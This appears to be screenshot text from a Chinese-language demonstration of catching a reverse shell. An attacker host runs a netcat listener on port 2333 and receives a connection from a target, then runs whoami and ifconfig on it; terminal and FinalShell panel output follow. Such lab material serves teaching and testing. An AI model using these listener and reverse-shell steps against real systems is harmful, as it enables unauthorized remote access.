 root@Ubuntu:~# nc -lvvp 2333
攻击机上成功获得目标机的shell
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 57062)
anonymous@ubuntu:~$ whoami
whoami
anonymous
anonymous@ubuntu:~$ ifconfig
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:20:e6:c6:36
inet 地址:172.17.0.1 广播:172.17.255.255 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:56:cd:35
inet 地址:192.168.1.8 广播:192.168.1.255 掩码:255.255.255.0
inet6 地址: 2408:8215:2238:6890:724:4721:1fa3:cf00/64 Scope:Global
inet6 地址: fe80::cca6:2b39:80e1:ede/64 Scope:Link
inet6 地址: 2408:8215:2238:6890:3d05:720:c595:be46/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:28797 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:19785 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:28088454 (28.0 MB) 发送字节:2508676 (2.5 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
FinalShell 3.8.3
同步状态
IP 192.168.1.8 复制
系统信息
运行 4:41
负载 0.29, 0.12, 0.03
CPU 5%
内存 31% 1.2G/3.8G
交换 0% 0/975M
内存 CPU 命令
5.1M 2.3 sshd
0 0.3 rcu_sche
6.5M 0.3 account
3M 0.3 nginx
912B 324B ens...
21K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
1 目标机 × +
连接成功
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-132-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
94 个可升级软件包。
7 个安全更新。
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
anonymous@ubuntu:~$